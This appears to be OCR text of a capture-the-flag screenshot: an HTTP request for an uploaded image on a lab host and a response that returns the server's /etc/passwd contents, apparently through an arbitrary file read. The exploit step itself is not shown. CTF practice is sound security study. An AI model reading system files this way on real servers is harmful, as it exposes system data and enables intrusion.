 1 GET /uploads/head.png HTTP/1.1
2 Host: 0da9fce6-c7e0-4136-9d15-03c7d8c328ef.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 28 Apr 2022 09:25:31 GMT
4 Content-Type: image/png
5 Content-Length: 919
6 Connection: close
7 Accept-Ranges: bytes
8 Etag: "5aa5c300-397"
9 Last-Modified: Mon, 12 Mar 2018 00:00:00 GMT
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin